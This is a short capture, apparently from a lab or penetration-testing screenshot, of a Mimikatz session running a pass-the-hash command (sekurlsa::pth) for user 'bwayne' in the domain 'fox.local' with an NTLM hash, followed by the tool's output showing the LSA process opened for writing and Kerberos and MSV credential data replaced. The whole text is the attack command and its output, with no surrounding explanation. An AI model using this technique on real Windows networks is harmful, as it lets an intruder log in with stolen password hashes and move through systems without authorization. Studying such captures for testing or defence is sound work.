 mimikatz # sekurlsa::pth /user:bwayne /domain:fox.local /ntlm:64f12cddaa88057e06a81b54e73b949b
user    : bwayne
domain  : fox.local
program : cmd.exe
impers. : no
NTLM    : 64f12cddaa88057e06a81b54e73b949b
  |  PID  5360
  |  TID  3512
  |  LSA Process is now R/W
  |  LUID 0 ; 11715462 (00000000:00b2c386)
  \_ msv1_0   - data copy @ 000001E4D0A3E610 : OK !
  \_ kerberos - data copy @ 000001E4D0A51608
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001E4D091DA78 (32) -> null